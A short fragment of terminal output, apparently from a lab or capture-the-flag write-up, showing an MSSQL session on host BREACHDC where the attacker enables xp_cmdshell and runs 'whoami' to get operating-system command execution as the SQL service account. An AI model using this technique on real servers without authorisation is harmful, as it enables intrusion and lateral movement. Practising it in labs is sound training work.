 SQL (BREACH\Administrator  dbo@master)> enable_xp_cmdshell
[*] INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell whoami
output
----------------
breach\svc_mssql
NULL
SQL (BREACH\Administrator  dbo@master)>